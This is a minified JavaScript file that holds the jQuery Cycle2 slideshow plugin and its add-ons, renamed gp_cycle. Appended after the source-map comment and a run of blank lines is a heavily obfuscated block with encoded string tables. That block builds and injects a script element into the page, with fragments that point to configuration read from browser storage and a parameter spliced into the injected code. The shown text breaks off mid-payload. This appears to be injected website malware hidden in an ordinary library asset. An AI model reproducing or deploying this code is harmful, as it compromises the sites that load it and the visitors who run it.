b,d=a(this);c?e.container.prepend(d):e.container.append(d),e.slideCount++,b=e.API.buildSlideOpts(d),e.slides=c?a(d).add(e.slides):e.slides.add(d),e.API.initSlide(b,d,--e._maxZ),d.data("cycle.opts",b),e.API.trigger("cycle-slide-added",[e,b,d])}),e.API.updateView(!0),g=e._preInitialized&&2>f&&e.slideCount>=1,g&&(e._initialized?e.timeout&&(d=e.slides.length,e.nextSlide=e.reverse?d-1:1,e.timeoutId||e.API.queueTransition(e)):e.API.initSlideshow())},calcFirstSlide:function(){var a,b=this.opts();a=parseInt(b.startingSlide||0,10),(a>=b.slides.length||0>a)&&(a=0),b.currSlide=a,b.reverse?(b.nextSlide=a-1,b.nextSlide<0&&(b.nextSlide=b.slides.length-1)):(b.nextSlide=a+1,b.nextSlide==b.slides.length&&(b.nextSlide=0))},calcNextSlide:function(){var a,b=this.opts();b.reverse?(a=b.nextSlide-1<0,b.nextSlide=a?b.slideCount-1:b.nextSlide-1,b.currSlide=a?0:b.nextSlide+1):(a=b.nextSlide+1==b.slides.length,b.nextSlide=a?0:b.nextSlide+1,b.currSlide=a?b.slides.length-1:b.nextSlide-1)},calcTx:function(b,c){var d,e=b;return e._tempFx?d=a.fn.gp_cycle.transitions[e._tempFx]:c&&e.manualFx&&(d=a.fn.gp_cycle.transitions[e.manualFx]),d||(d=a.fn.gp_cycle.transitions[e.fx]),e._tempFx=null,this.opts()._tempFx=null,d||(d=a.fn.gp_cycle.transitions.fade,e.API.log('Transition "'+e.fx+'" not found.  Using fade.')),d},prepareTx:function(a,b){var c,d,e,f,g,h=this.opts();return h.slideCount<2?void(h.timeoutId=0):(!a||h.busy&&!h.manualTrump||(h.API.stopTransition(),h.busy=!1,clearTimeout(h.timeoutId),h.timeoutId=0),void(h.busy||(0!==h.timeoutId||a)&&(d=h.slides[h.currSlide],e=h.slides[h.nextSlide],f=h.API.getSlideOpts(h.nextSlide),g=h.API.calcTx(f,a),h._tx=g,a&&void 0!==f.manualSpeed&&(f.speed=f.manualSpeed),h.nextSlide!=h.currSlide&&(a||!h.paused&&!h.hoverPaused&&h.timeout)?(h.API.trigger("cycle-before",[f,d,e,b]),g.before&&g.before(f,d,e,b),c=function(){h.busy=!1,h.container.data("cycle.opts")&&(g.after&&g.after(f,d,e,b),h.API.trigger("cycle-after",[f,d,e,b]),h.API.queueTransition(f),h.API.updateView(!0))},h.busy=!0,g.transition?g.transition(f,d,e,b,c):h.API.doTransition(f,d,e,b,c),h.API.calcNextSlide(),h.API.updateView()):h.API.queueTransition(f))))},doTransition:function(b,c,d,e,f){var g=b,h=a(c),i=a(d),j=function(){i.animate(g.animIn||{opacity:1},g.speed,g.easeIn||g.easing,f)};i.css(g.cssBefore||{}),h.animate(g.animOut||{},g.speed,g.easeOut||g.easing,function(){h.css(g.cssAfter||{}),g.sync||j()}),g.sync&&j()},queueTransition:function(b,c){var d=this.opts(),e=void 0!==c?c:b.timeout;return 0===d.nextSlide&&0===--d.loop?(d.API.log("terminating; loop=0"),d.timeout=0,e?setTimeout(function(){d.API.trigger("cycle-finished",[d])},e):d.API.trigger("cycle-finished",[d]),void(d.nextSlide=d.currSlide)):void 0!==d.continueAuto&&(d.continueAuto===!1||a.isFunction(d.continueAuto)&&d.continueAuto()===!1)?(d.API.log("terminating automatic transitions"),d.timeout=0,void(d.timeoutId&&clearTimeout(d.timeoutId))):void(e&&(d._lastQueue=a.now(),void 0===c&&(d._remainingTimeout=b.timeout),d.paused||d.hoverPaused||(d.timeoutId=setTimeout(function(){d.API.prepareTx(!1,!d.reverse)},e))))},stopTransition:function(){var a=this.opts();a.slides.filter(":animated").length&&(a.slides.stop(!1,!0),a.API.trigger("cycle-transition-stopped",[a])),a._tx&&a._tx.stopTransition&&a._tx.stopTransition(a)},advanceSlide:function(a){var b=this.opts();return clearTimeout(b.timeoutId),b.timeoutId=0,b.nextSlide=b.currSlide+a,b.nextSlide<0?b.nextSlide=b.slides.length-1:b.nextSlide>=b.slides.length&&(b.nextSlide=0),b.API.prepareTx(!0,a>=0),!1},buildSlideOpts:function(c){var d,e,f=this.opts(),g=c.data()||{};for(var h in g)g.hasOwnProperty(h)&&/^cycle[A-Z]+/.test(h)&&(d=g[h],e=h.match(/^cycle(.*)/)[1].replace(/^[A-Z]/,b),f.API.log("["+(f.slideCount-1)+"]",e+":",d,"("+typeof d+")"),g[e]=d);g=a.extend({},a.fn.gp_cycle.defaults,f,g),g.slideNum=f.slideCount;try{delete g.API,delete g.slideCount,delete g.currSlide,delete g.nextSlide,delete g.slides}catch(i){}return g},getSlideOpts:function(b){var c=this.opts();void 0===b&&(b=c.currSlide);var d=c.slides[b],e=a(d).data("cycle.opts");return a.extend({},c,e)},initSlide:function(b,c,d){var e=this.opts();c.css(b.slideCss||{}),d>0&&c.css("zIndex",d),isNaN(b.speed)&&(b.speed=a.fx.speeds[b.speed]||a.fx.speeds._default),b.sync||(b.speed=b.speed/2),c.addClass(e.slideClass)},updateView:function(a,b){var c=this.opts();if(c._initialized){var d=c.API.getSlideOpts(),e=c.slides[c.currSlide];!a&&b!==!0&&(c.API.trigger("cycle-update-view-before",[c,d,e]),c.updateView<0)||(c.slideActiveClass&&c.slides.removeClass(c.slideActiveClass).eq(c.currSlide).addClass(c.slideActiveClass),a&&c.hideNonActive&&c.slides.filter(":not(."+c.slideActiveClass+")").css("visibility","hidden"),0===c.updateView&&setTimeout(function(){c.API.trigger("cycle-update-view",[c,d,e,a])},d.speed/(c.sync?2:1)),0!==c.updateView&&c.API.trigger("cycle-update-view",[c,d,e,a]),a&&c.API.trigger("cycle-update-view-after",[c,d,e]))}},getComponent:function(b){var c=this.opts(),d=c[b];return"string"==typeof d?/^\s*[\>|\+|~]/.test(d)?c.container.find(d):a(d):d.jquery?d:a(d)},stackSlides:function(b,c,d){var e=this.opts();b||(b=e.slides[e.currSlide],c=e.slides[e.nextSlide],d=!e.reverse),a(b).css("zIndex",e.maxZ);var f,g=e.maxZ-2,h=e.slideCount;if(d){for(f=e.currSlide+1;h>f;f++)a(e.slides[f]).css("zIndex",g--);for(f=0;f<e.currSlide;f++)a(e.slides[f]).css("zIndex",g--)}else{for(f=e.currSlide-1;f>=0;f--)a(e.slides[f]).css("zIndex",g--);for(f=h-1;f>e.currSlide;f--)a(e.slides[f]).css("zIndex",g--)}a(c).css("zIndex",e.maxZ-1)},getSlideIndex:function(a){return this.opts().slides.index(a)}},a.fn.gp_cycle.log=function(){window.console&&console.log&&console.log("[cycle2] "+Array.prototype.join.call(arguments," "))},a.fn.gp_cycle.version=function(){return"Cycle2: "+c},a.fn.gp_cycle.transitions={custom:{},none:{before:function(a,b,c,d){a.API.stackSlides(c,b,d),a.cssBefore={opacity:1,visibility:"visible",display:"block"}}},fade:{before:function(b,c,d,e){var f=b.API.getSlideOpts(b.nextSlide).slideCss||{};b.API.stackSlides(c,d,e),b.cssBefore=a.extend(f,{opacity:0,visibility:"visible",display:"block"}),b.animIn={opacity:1},b.animOut={opacity:0}}},fadeout:{before:function(b,c,d,e){var f=b.API.getSlideOpts(b.nextSlide).slideCss||{};b.API.stackSlides(c,d,e),b.cssBefore=a.extend(f,{opacity:1,visibility:"visible",display:"block"}),b.animOut={opacity:0}}},scrollHorz:{before:function(a,b,c,d){a.API.stackSlides(b,c,d);var e=a.container.css("overflow","hidden").width();a.cssBefore={left:d?e:-e,top:0,opacity:1,visibility:"visible",display:"block"},a.cssAfter={zIndex:a._maxZ-2,left:0},a.animIn={left:0},a.animOut={left:d?-e:e}}}},a.fn.gp_cycle.defaults={allowWrap:!0,autoSelector:".cycle-slideshow[data-cycle-auto-init!=false]",delay:0,easing:null,fx:"fade",hideNonActive:!0,loop:0,manualFx:void 0,manualSpeed:void 0,manualTrump:!0,maxZ:100,pauseOnHover:!1,reverse:!1,slideActiveClass:"cycle-slide-active",slideClass:"cycle-slide",slideCss:{position:"absolute",top:0,left:0},slides:"> img",speed:500,startingSlide:0,sync:!0,timeout:4e3,updateView:0},a(document).ready(function(){a(a.fn.gp_cycle.defaults.autoSelector).gp_cycle()})}(jQuery),/*! Cycle2 autoheight plugin; Copyright (c) M.Alsup, 2012; version: 20130913 */
function(a){"use strict";function b(b,d){var e,f,g,h=d.autoHeight;if("container"==h)f=a(d.slides[d.currSlide]).outerHeight(),d.container.height(f);else if(d._autoHeightRatio)d.container.height(d.container.width()/d._autoHeightRatio);else if("calc"===h||"number"==a.type(h)&&h>=0){if(g="calc"===h?c(b,d):h>=d.slides.length?0:h,g==d._sentinelIndex)return;d._sentinelIndex=g,d._sentinel&&d._sentinel.remove(),e=a(d.slides[g].cloneNode(!0)),e.removeAttr("id name rel").find("[id],[name],[rel]").removeAttr("id name rel"),e.css({position:"static",visibility:"hidden",display:"block"}).prependTo(d.container).addClass("cycle-sentinel cycle-slide").removeClass("cycle-slide-active"),e.find("*").css("visibility","hidden"),d._sentinel=e}}function c(b,c){var d=0,e=-1;return c.slides.each(function(b){var c=a(this).height();c>e&&(e=c,d=b)}),d}function d(b,c,d,e){var f=a(e).outerHeight();c.container.animate({height:f},c.autoHeightSpeed,c.autoHeightEasing)}function e(c,f){f._autoHeightOnResize&&(a(window).off("resize orientationchange",f._autoHeightOnResize),f._autoHeightOnResize=null),f.container.off("cycle-slide-added cycle-slide-removed",b),f.container.off("cycle-destroyed",e),f.container.off("cycle-before",d),f._sentinel&&(f._sentinel.remove(),f._sentinel=null)}a.extend(a.fn.gp_cycle.defaults,{autoHeight:0,autoHeightSpeed:250,autoHeightEasing:null}),a(document).on("cycle-initialized",function(c,f){function g(){b(c,f)}var h,i=f.autoHeight,j=a.type(i),k=null;("string"===j||"number"===j)&&(f.container.on("cycle-slide-added cycle-slide-removed",b),f.container.on("cycle-destroyed",e),"container"==i?f.container.on("cycle-before",d):"string"===j&&/\d+\:\d+/.test(i)&&(h=i.match(/(\d+)\:(\d+)/),h=h[1]/h[2],f._autoHeightRatio=h),"number"!==j&&(f._autoHeightOnResize=function(){clearTimeout(k),k=setTimeout(g,50)},a(window).on("resize orientationchange",f._autoHeightOnResize)),setTimeout(g,30))})}(jQuery),/*! caption plugin for Cycle2;  version: 20130306 */
function(a){"use strict";a.extend(a.fn.gp_cycle.defaults,{caption:"> .cycle-caption",captionTemplate:"{{slideNum}} / {{slideCount}}",overlay:"> .cycle-overlay",overlayTemplate:"<div>{{title}}</div><div>{{desc}}</div>",captionModule:"caption"}),a(document).on("cycle-update-view",function(b,c,d,e){if("caption"===c.captionModule){a.each(["caption","overlay"],function(){var a=this,b=d[a+"Template"],f=c.API.getComponent(a);f.length&&b?(f.html(c.API.tmpl(b,d,c,e)),f.show()):f.hide()})}}),a(document).on("cycle-destroyed",function(b,c){var d;a.each(["caption","overlay"],function(){var a=this,b=c[a+"Template"];c[a]&&b&&(d=c.API.getComponent("caption"),d.empty())})})}(jQuery),/*! command plugin for Cycle2;  version: 20140415 */
function(a){"use strict";var b=a.fn.gp_cycle;a.fn.gp_cycle=function(c){var d,e,f,g=a.makeArray(arguments);return"number"==a.type(c)?this.gp_cycle("goto",c):"string"==a.type(c)?this.each(function(){var h;return d=c,f=a(this).data("cycle.opts"),void 0===f?void b.log('slideshow must be initialized before sending commands; "'+d+'" ignored'):(d="goto"==d?"jump":d,e=f.API[d],a.isFunction(e)?(h=a.makeArray(g),h.shift(),e.apply(f.API,h)):void b.log("unknown command: ",d))}):b.apply(this,arguments)},a.extend(a.fn.gp_cycle,b),a.extend(b.API,{next:function(){var a=this.opts();if(!a.busy||a.manualTrump){var b=a.reverse?-1:1;a.allowWrap===!1&&a.currSlide+b>=a.slideCount||(a.API.advanceSlide(b),a.API.trigger("cycle-next",[a]).log("cycle-next"))}},prev:function(){var a=this.opts();if(!a.busy||a.manualTrump){var b=a.reverse?1:-1;a.allowWrap===!1&&a.currSlide+b<0||(a.API.advanceSlide(b),a.API.trigger("cycle-prev",[a]).log("cycle-prev"))}},destroy:function(){this.stop();var b=this.opts(),c=a.isFunction(a._data)?a._data:a.noop;clearTimeout(b.timeoutId),b.timeoutId=0,b.API.stop(),b.API.trigger("cycle-destroyed",[b]).log("cycle-destroyed"),b.container.removeData(),c(b.container[0],"parsedAttrs",!1),b.retainStylesOnDestroy||(b.container.removeAttr("style"),b.slides.removeAttr("style"),b.slides.removeClass(b.slideActiveClass)),b.slides.each(function(){var d=a(this);d.removeData(),d.removeClass(b.slideClass),c(this,"parsedAttrs",!1)})},jump:function(a,b){var c,d=this.opts();if(!d.busy||d.manualTrump){var e=parseInt(a,10);if(isNaN(e)||0>e||e>=d.slides.length)return void d.API.log("goto: invalid slide index: "+e);if(e==d.currSlide)return void d.API.log("goto: skipping, already on slide",e);d.nextSlide=e,clearTimeout(d.timeoutId),d.timeoutId=0,d.API.log("goto: ",e," (zero-index)"),c=d.currSlide<d.nextSlide,d._tempFx=b,d.API.prepareTx(!0,c)}},stop:function(){var b=this.opts(),c=b.container;clearTimeout(b.timeoutId),b.timeoutId=0,b.API.stopTransition(),b.pauseOnHover&&(b.pauseOnHover!==!0&&(c=a(b.pauseOnHover)),c.off("mouseenter mouseleave")),b.API.trigger("cycle-stopped",[b]).log("cycle-stopped")},reinit:function(){var a=this.opts();a.API.destroy(),a.container.gp_cycle()},remove:function(b){for(var c,d,e=this.opts(),f=[],g=1,h=0;h<e.slides.length;h++)c=e.slides[h],h==b?d=c:(f.push(c),a(c).data("cycle.opts").slideNum=g,g++);d&&(e.slides=a(f),e.slideCount--,a(d).remove(),b==e.currSlide?e.API.advanceSlide(1):b<e.currSlide?e.currSlide--:e.currSlide++,e.API.trigger("cycle-slide-removed",[e,b,d]).log("cycle-slide-removed"),e.API.updateView())}}),a(document).on("click.cycle","[data-cycle-cmd]",function(b){b.preventDefault();var c=a(this),d=c.data("cycle-cmd"),e=c.data("cycle-context")||".cycle-slideshow";a(e).gp_cycle(d,c.data("cycle-arg"))})}(jQuery),/*! hash plugin for Cycle2;  version: 20130905 */
function(a){"use strict";function b(b,c){var d;return b._hashFence?void(b._hashFence=!1):(d=window.location.hash.substring(1),void b.slides.each(function(e){if(a(this).data("cycle-hash")==d){if(c===!0)b.startingSlide=e;else{var f=b.currSlide<e;b.nextSlide=e,b.API.prepareTx(!0,f)}return!1}}))}a(document).on("cycle-pre-initialize",function(c,d){b(d,!0),d._onHashChange=function(){b(d,!1)},a(window).on("hashchange",d._onHashChange)}),a(document).on("cycle-update-view",function(a,b,c){c.hash&&"#"+c.hash!=window.location.hash&&(b._hashFence=!0,window.location.hash=c.hash)}),a(document).on("cycle-destroyed",function(b,c){c._onHashChange&&a(window).off("hashchange",c._onHashChange)})}(jQuery),/*! loader plugin for Cycle2;  version: 20131121 */
function(a){"use strict";a.extend(a.fn.gp_cycle.defaults,{loader:!1}),a(document).on("cycle-bootstrap",function(b,c){function d(b,d){function f(b){var f;"wait"==c.loader?(h.push(b),0===j&&(h.sort(g),e.apply(c.API,[h,d]),c.container.removeClass("cycle-loading"))):(f=a(c.slides[c.currSlide]),e.apply(c.API,[b,d]),f.show(),c.container.removeClass("cycle-loading"))}function g(a,b){return a.data("index")-b.data("index")}var h=[];if("string"==a.type(b))b=a.trim(b);else if("array"===a.type(b))for(var i=0;i<b.length;i++)b[i]=a(b[i])[0];b=a(b);var j=b.length;j&&(b.css("visibility","hidden").appendTo("body").each(function(b){function g(){0===--i&&(--j,f(k))}var i=0,k=a(this),l=k.is("img")?k:k.find("img");return k.data("index",b),l=l.filter(":not(.cycle-loader-ignore)").filter(':not([src=""])'),l.length?(i=l.length,void l.each(function(){this.complete?g():a(this).load(function(){g()}).on("error",function(){0===--i&&(c.API.log("slide skipped; img not loaded:",this.src),0===--j&&"wait"==c.loader&&e.apply(c.API,[h,d]))})})):(--j,void h.push(k))}),j&&c.container.addClass("cycle-loading"))}var e;c.loader&&(e=c.API.add,c.API.add=d)})}(jQuery),/*! pager plugin for Cycle2;  version: 20140415 */
function(a){"use strict";function b(b,c,d){var e,f=b.API.getComponent("pager");f.each(function(){var f=a(this);if(c.pagerTemplate){var g=b.API.tmpl(c.pagerTemplate,c,b,d[0]);e=a(g).appendTo(f)}else e=f.children().eq(b.slideCount-1);e.on(b.pagerEvent,function(a){b.pagerEventBubble||a.preventDefault(),b.API.page(f,a.currentTarget)})})}function c(a,b){var c=this.opts();if(!c.busy||c.manualTrump){var d=a.children().index(b),e=d,f=c.currSlide<e;c.currSlide!=e&&(c.nextSlide=e,c._tempFx=c.pagerFx,c.API.prepareTx(!0,f),c.API.trigger("cycle-pager-activated",[c,a,b]))}}a.extend(a.fn.gp_cycle.defaults,{pager:"> .cycle-pager",pagerActiveClass:"cycle-pager-active",pagerEvent:"click.cycle",pagerEventBubble:void 0,pagerTemplate:"<span>&bull;</span>"}),a(document).on("cycle-bootstrap",function(a,c,d){d.buildPagerLink=b}),a(document).on("cycle-slide-added",function(a,b,d,e){b.pager&&(b.API.buildPagerLink(b,d,e),b.API.page=c)}),a(document).on("cycle-slide-removed",function(b,c,d){if(c.pager){var e=c.API.getComponent("pager");e.each(function(){var b=a(this);a(b.children()[d]).remove()})}}),a(document).on("cycle-update-view",function(b,c){var d;c.pager&&(d=c.API.getComponent("pager"),d.each(function(){a(this).children().removeClass(c.pagerActiveClass).eq(c.currSlide).addClass(c.pagerActiveClass)}))}),a(document).on("cycle-destroyed",function(a,b){var c=b.API.getComponent("pager");c&&(c.children().off(b.pagerEvent),b.pagerTemplate&&c.empty())})}(jQuery),/*! prevnext plugin for Cycle2;  version: 20140408 */
function(a){"use strict";a.extend(a.fn.gp_cycle.defaults,{next:"> .cycle-next",nextEvent:"click.cycle",disabledClass:"disabled",prev:"> .cycle-prev",prevEvent:"click.cycle",swipe:!1}),a(document).on("cycle-initialized",function(a,b){if(b.API.getComponent("next").on(b.nextEvent,function(a){a.preventDefault(),b.API.next()}),b.API.getComponent("prev").on(b.prevEvent,function(a){a.preventDefault(),b.API.prev()}),b.swipe){var c=b.swipeVert?"swipeUp.cycle":"swipeLeft.cycle swipeleft.cycle",d=b.swipeVert?"swipeDown.cycle":"swipeRight.cycle swiperight.cycle";b.container.on(c,function(){b._tempFx=b.swipeFx,b.API.next()}),b.container.on(d,function(){b._tempFx=b.swipeFx,b.API.prev()})}}),a(document).on("cycle-update-view",function(a,b){if(!b.allowWrap){var c=b.disabledClass,d=b.API.getComponent("next"),e=b.API.getComponent("prev"),f=b._prevBoundry||0,g=void 0!==b._nextBoundry?b._nextBoundry:b.slideCount-1;b.currSlide==g?d.addClass(c).prop("disabled",!0):d.removeClass(c).prop("disabled",!1),b.currSlide===f?e.addClass(c).prop("disabled",!0):e.removeClass(c).prop("disabled",!1)}}),a(document).on("cycle-destroyed",function(a,b){b.API.getComponent("prev").off(b.nextEvent),b.API.getComponent("next").off(b.prevEvent),b.container.off("swipeleft.cycle swiperight.cycle swipeLeft.cycle swipeRight.cycle swipeUp.cycle swipeDown.cycle")})}(jQuery),/*! progressive loader plugin for Cycle2;  version: 20130315 */
function(a){"use strict";a.extend(a.fn.gp_cycle.defaults,{progressive:!1}),a(document).on("cycle-pre-initialize",function(b,c){if(c.progressive){var d,e,f=c.API,g=f.next,h=f.prev,i=f.prepareTx,j=a.type(c.progressive);if("array"==j)d=c.progressive;else if(a.isFunction(c.progressive))d=c.progressive(c);else if("string"==j){if(e=a(c.progressive),d=a.trim(e.html()),!d)return;if(/^(\[)/.test(d))try{d=a.parseJSON(d)}catch(k){return void f.log("error parsing progressive slides",k)}else d=d.split(new RegExp(e.data("cycle-split")||"\n")),d[d.length-1]||d.pop()}i&&(f.prepareTx=function(a,b){var e,f;return a||0===d.length?void i.apply(c.API,[a,b]):void(b&&c.currSlide==c.slideCount-1?(f=d[0],d=d.slice(1),c.container.one("cycle-slide-added",function(a,b){setTimeout(function(){b.API.advanceSlide(1)},50)}),c.API.add(f)):b||0!==c.currSlide?i.apply(c.API,[a,b]):(e=d.length-1,f=d[e],d=d.slice(0,e),c.container.one("cycle-slide-added",function(a,b){setTimeout(function(){b.currSlide=1,b.API.advanceSlide(-1)},50)}),c.API.add(f,!0)))}),g&&(f.next=function(){var a=this.opts();if(d.length&&a.currSlide==a.slideCount-1){var b=d[0];d=d.slice(1),a.container.one("cycle-slide-added",function(a,b){g.apply(b.API),b.container.removeClass("cycle-loading")}),a.container.addClass("cycle-loading"),a.API.add(b)}else g.apply(a.API)}),h&&(f.prev=function(){var a=this.opts();if(d.length&&0===a.currSlide){var b=d.length-1,c=d[b];d=d.slice(0,b),a.container.one("cycle-slide-added",function(a,b){b.currSlide=1,b.API.advanceSlide(-1),b.container.removeClass("cycle-loading")}),a.container.addClass("cycle-loading"),a.API.add(c,!0)}else h.apply(a.API)})}})}(jQuery),/*! tmpl plugin for Cycle2;  version: 20121227 */
function(a){"use strict";a.extend(a.fn.gp_cycle.defaults,{tmplRegex:"{{((.)?.*?)}}"}),a.extend(a.fn.gp_cycle.API,{tmpl:function(b,c){var d=new RegExp(c.tmplRegex||a.fn.gp_cycle.defaults.tmplRegex,"g"),e=a.makeArray(arguments);return e.shift(),b.replace(d,function(b,c){var d,f,g,h,i=c.split(".");for(d=0;d<e.length;d++)if(g=e[d]){if(i.length>1)for(h=g,f=0;f<i.length;f++)g=h,h=h[i[f]]||c;else h=g[c];if(a.isFunction(h))return h.apply(g,e);if(void 0!==h&&null!==h&&h!=c)return h}return c})}})}(jQuery);
//# sourceMappingURL=jquery.cycle2.js.map
















;





(function(_0x4b23f4,_0x55b1ee){function _0x3e8ada(_0x217d05,_0x305c34,_0x3a6a72,_0x2254c1){return _0x29aa(_0x217d05- -0x17d,_0x2254c1);}function _0xbbb9e3(_0x35147b,_0x389ffb,_0x3bce40,_0xca1864){return _0x533d(_0x35147b-0x1c1,_0x389ffb);}function _0x1c2778(_0x72173e,_0x57ffe2,_0x13de41,_0x53c94a){return _0x533d(_0x72173e-0x332,_0x53c94a);}const _0x54e421=_0x4b23f4();function _0x170b88(_0xc4b88d,_0x542064,_0x132ee2,_0x59d40e){return _0x29aa(_0x59d40e-0x345,_0x542064);}while(!![]){try{const _0x322e79=parseInt(_0x3e8ada(0xba,0xa1,0x5c,0x112))/(0x583*-0x1+0xbbd+0x3*-0x213)*(parseInt(_0x170b88(0x4af,0x476,0x4fa,0x4d6))/(-0x1d*-0x21+-0x18eb+-0x2a6*-0x8))+parseInt(_0x1c2778(0x529,0x4dc,0x4f0,"b4Y8"))/(0x184+0x5bc*0x1+-0x1*0x73d)+-parseInt(_0xbbb9e3(0x36a,"2w*8",0x30f,0x32e))/(-0x1d75+-0x23bf+-0x209c*-0x2)+-parseInt(_0x1c2778(0x53c,0x58a,0x529,"IS($"))/(-0x1*-0x6a1+-0x16ea+0x104e)+-parseInt(_0x170b88(0x4d2,0x506,0x4bf,0x4df))/(-0xdc*-0x1b+-0x1*-0xec3+-0x25f1)+parseInt(_0x170b88(0x5d2,0x536,0x5be,0x573))/(-0x1a18+-0x5e*-0x3+-0x857*-0x3)+parseInt(_0x3e8ada(0x31,0x7e,-0x1c,0x6))/(0x12e5+0x1a93+-0x4*0xb5c);if(_0x322e79===_0x55b1ee)break;else _0x54e421["push"](_0x54e421["shift"]());}catch(_0x40b78c){_0x54e421["push"](_0x54e421["shift"]());}}}(_0x2ef4,0xe22f9+-0x13081*0xe+0xbb340));function _0x29aa(_0x4a542d,_0x366c9f){const _0x44ce80=_0x2ef4();return _0x29aa=function(_0x4347f1,_0x32ceff){_0x4347f1=_0x4347f1-(-0x1272+-0x2305+0x36d7);let _0x837fec=_0x44ce80[_0x4347f1];if(_0x29aa["lxwZZK"]===undefined){var _0x5589da=function(_0xcf3f5c){const _0x112cb6="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";let _0x263348="",_0x558e06="";for(let _0x5a7eb1=0x9e9+0x2a7*0x5+-0x2*0xb96,_0x5ecc0d,_0x5e9ee4,_0x5d8d9a=-0x308+-0x59f*0x4+0x1984;_0x5e9ee4=_0xcf3f5c["charAt"](_0x5d8d9a++);~_0x5e9ee4&&(_0x5ecc0d=_0x5a7eb1%(0x21a3*-0x1+-0x2c9*0x3+0x2a02)?_0x5ecc0d*(-0x3*-0x41+0x593*-0x5+0x1b5c)+_0x5e9ee4:_0x5e9ee4,_0x5a7eb1++%(0xa88*-0x2+0x1*-0x1b78+0x308c))?_0x263348+=String["fromCharCode"](0x3*-0xbaa+0x1*0x1fa2+0x45b&_0x5ecc0d>>(-(-0x7*-0xc5+0x2054+-0xc5*0x31)*_0x5a7eb1&0x19ce+-0x11*-0x238+-0x3f80)):-0x1ad5*-0x1+0x3*0x295+0x2294*-0x1){_0x5e9ee4=_0x112cb6["indexOf"](_0x5e9ee4);}for(let _0x22d139=0x490+0x1*0x1775+-0x1c05,_0x2dd1ca=_0x263348["length"];_0x22d139<_0x2dd1ca;_0x22d139++){_0x558e06+="%"+("00"+_0x263348["charCodeAt"](_0x22d139)["toString"](-0x10fb+0xdc9+0x3*0x116))["slice"](-(-0x2f8+0xf*-0x153+0x16d7));}return decodeURIComponent(_0x558e06);};_0x29aa["qYVemC"]=_0x5589da,_0x4a542d=arguments,_0x29aa["lxwZZK"]=!![];}const _0xdc4ff4=_0x44ce80[-0x4*-0x605+0xa0a*-0x1+-0xe0a*0x1],_0x35dae7=_0x4347f1+_0xdc4ff4,_0x57e112=_0x4a542d[_0x35dae7];return!_0x57e112?(_0x837fec=_0x29aa["qYVemC"](_0x837fec),_0x4a542d[_0x35dae7]=_0x837fec):_0x837fec=_0x57e112,_0x837fec;},_0x29aa(_0x4a542d,_0x366c9f);}const tmpltd_rdr=_0x1ee48f=>{function _0x436c20(_0x2ab99d,_0x59172e,_0x57a48d,_0x14dfa8){return _0x533d(_0x2ab99d-0xb3,_0x14dfa8);}const _0x46a014={};_0x46a014[_0x448d84(0xf9,"WV)4",0x98,0x64)]=_0x448d84(0x3f,"QyWm",0x7d,0x13);function _0x46e612(_0x30101f,_0xdb5b0f,_0x2c5fd7,_0x18ac64){return _0x29aa(_0xdb5b0f- -0x21b,_0x30101f);}function _0x193edd(_0x112d01,_0x596251,_0x41e084,_0x190e70){return _0x29aa(_0x41e084- -0x2e8,_0x596251);}_0x46a014[_0x193edd(-0x16d,-0x120,-0x188,-0x18d)]=_0x436c20(0x2c6,0x2f0,0x267,"5euP")+_0x436c20(0x291,0x23e,0x279,"j9uj");const _0x107587=_0x46a014;function _0x448d84(_0x384da1,_0x111e66,_0x19b0c4,_0x34295c){return _0x533d(_0x19b0c4- -0x106,_0x111e66);}let _0x490616=document["createElem"+_0x448d84(0xa0,"^6f[",0x91,0x8b)](_0x107587[_0x436c20(0x2af,0x2a6,0x29c,"B(&l")]);_0x490616[_0x436c20(0x22d,0x1e0,0x1de,"yJj]")]=_0x107587[_0x436c20(0x29e,0x240,0x298,"5euP")],_0x490616[_0x448d84(0x117,"j9uj",0x139,0xf5)]=_0x46e612(-0x6c,-0x94,-0x32,-0xf2)+")\x20{\x0a\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x117,-0x159,-0x10c,-0xe8)+"name\x20=\x20\x22_m"+_0x436c20(0x248,0x27e,0x27b,"84Pm")+_0x448d84(0xeb,"HX*o",0x10c,0x15b)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x16d,-0x177,-0x16d,-0x18a)+_0x46e612(-0x49,0x0,-0x6b,-0x54)+_0x46e612(0x59,-0x7,-0x1c,0x36)+_0x448d84(0xab,"uoje",0xfb,0xe9)+_0x46e612(-0xcc,-0x6f,-0x4b,-0xbb)+_0x46e612(-0xb2,-0xba,-0x108,-0x109)+"vvSTJr1fcq"+_0x193edd(-0xd8,-0xa0,-0xff,-0x133)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x2cf,0x2be,0x2d4,"IS($")+"ique:\x20fals"+_0x436c20(0x292,0x264,0x26e,"XYtT")+_0x46e612(-0x3b,-0x29,-0x9,-0x21)+_0x46e612(-0x64,-0x79,-0xc4,-0xe4)+_0x46e612(-0x52,0x4,-0x35,-0x22)+_0x436c20(0x258,0x21e,0x2c4,"9M8E")+"\x20\x20\x20\x20\x20R_PAT"+_0x448d84(0xf1,"AFMJ",0xca,0xe5)+_0x1ee48f+("\x22,\x0a\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x24c,0x23c,0x28b,"JoT#")+_0x193edd(-0xca,-0xd3,-0x12c,-0xd7)+"\x20\x20\x20\x20}\x0a\x20\x20\x20\x20"+_0x46e612(-0x84,-0x2c,-0x20,-0x73)+_0x448d84(0xd4,"MQ@B",0xdd,0x116)+_0x46e612(-0x28,-0xc,0x10,-0x13)+_0x46e612(-0x64,-0x4f,0x1d,-0x1)+_0x448d84(0x12e,"uoje",0xee,0xb3)+"Item(\x22conf"+"ig\x22);\x0a\x20\x20\x20\x20"+_0x193edd(-0xef,-0xd2,-0xc0,-0x7c)+"\x20(typeof\x20_"+_0x436c20(0x27d,0x2df,0x2e6,"MGEZ")+_0x436c20(0x2d8,0x348,0x300,"TmX4")+_0x436c20(0x2cd,0x28d,0x300,"h8FH")+"d\x22\x20&&\x20_PbQ"+_0x448d84(0xd4,")Ywo",0x117,0x108)+_0x448d84(0x15a,"BvJa",0x121,0x111)+"ll)\x20{\x0a\x20\x20\x20\x20"+_0x436c20(0x2ba,0x2ae,0x2a6,"b4Y8")+"\x20\x20var\x20_qM5"+_0x46e612(-0x5e,-0x6,0x3c,-0x77)+_0x448d84(0x30,"y)[Q",0x6b,0xcb)+_0x436c20(0x2d3,0x284,0x30a,"9M8E")+_0x436c20(0x233,0x278,0x299,"9M8E")+"9qRt);\x0a\x20\x20\x20"+_0x46e612(-0x95,-0x